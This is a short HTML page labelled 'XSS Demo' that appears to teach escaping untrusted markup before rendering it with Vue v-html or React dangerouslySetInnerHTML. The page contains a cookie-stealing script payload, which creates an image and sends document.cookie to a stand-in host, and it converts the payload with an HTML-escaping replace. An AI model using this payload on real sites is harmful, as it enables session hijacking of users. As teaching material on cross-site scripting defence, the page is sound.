 <body>
<p>XSS Demo</p>
<div id="container">
<p>123123</p>
&lt;script&gt;
var img = document.createElement('image')
img.src = 'https://xxx.com/api/xxx?cookie=' + document.cookie
&lt;/script&gt;
</div>
<script>
const str = `
<p>123123</p>
<script>
var img = document.createElement('image')
img.src = 'https://xxx.com/api/xxx?cookie=' + document.cookie
</script>
`
const newStr = str.replaceAll('<', '&lt;').replaceAll('>', '&gt;')
// Vue v-html
// React dangerouslySetInnerHTML
</script>